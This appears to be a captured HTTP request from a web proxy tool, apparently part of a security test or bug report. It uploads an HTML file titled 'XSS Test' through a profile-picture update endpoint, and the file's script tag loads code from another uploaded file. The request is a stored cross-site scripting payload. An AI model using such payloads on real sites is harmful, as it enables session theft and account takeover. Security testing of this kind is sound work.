 Request
Pretty Raw Hex \n
1 POST /user/picture/update HTTP/2
2 Host:
3 Cookie: remember_me_token=SKM5mx6NA2FbkQTzGKXQ; remember_me_key=DG4L1ginEGYbhXr3CvNm; jwt-cookie=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Content-Type: multipart/form-data; boundary=---------------------------10032451401452248331232934290
10 Content-Length: 536
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 -----------------------------10032451401452248331232934290
18 Content-Disposition: form-data; name="file"; filename="tmgm.html"
19 Content-Type: text/html
20
21 <!DOCTYPE html>
22 <html>
23 <head>
24 <title>XSS Test</title>
25 </head>
26 <body>
27 <h1>XSS Test</h1>
28
29 <script src="https:// /profile/picture/download/1137449"></script>
30 </body>
31 </html>
32